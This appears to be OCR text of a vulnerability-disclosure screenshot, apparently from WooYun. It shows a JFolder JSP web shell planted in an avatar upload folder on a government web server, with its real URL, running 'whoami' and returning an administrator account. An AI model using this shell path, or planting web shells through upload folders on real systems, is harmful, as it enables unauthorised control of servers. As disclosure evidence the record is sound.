 JFolder 华夏猪头三修改版 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://map.nxgtt.gov.cn:7111/ejforum/upload/avatar/2012/roof.jsp?action=command 转到 链接
系统命令
执行命令
whoami 执行
执行结果
cms-web1\administrator
完毕 Internet
www.wooyun.org